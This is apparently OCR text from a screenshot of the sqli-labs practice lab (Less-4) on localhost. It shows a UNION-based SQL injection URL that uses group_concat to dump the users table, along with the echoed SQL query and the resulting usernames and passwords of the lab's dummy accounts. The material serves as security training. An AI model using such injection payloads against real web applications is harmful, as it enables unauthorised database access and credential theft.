 127.0.0.1/Less-4/?id=-1") union select 1,group_concat(char(32),username,char(23)),gr
最常访问 常用网址 JD 京东商城 移动版书
ABP IP
Welcome Dhakkan
你的sql语句是：SELECT * FROM users WHERE id=("-1") union select 1,group_concat(char(32),username,char(23)),group_concat(char(32),password,char(32)) from users-- ")
LIMIT 0,1
Your Login name: Dumb, Angelina, Dummy, secure, stupid, superman, batman, admin, admin1, admin2, admin3,
dhakkan, admin4
Your Password: Dumb , I-kill-you , p@ssword , crappy , stupidity , genious , mob!le , admin , admin1 , admin2 ,
admin3 , dumbo , admin4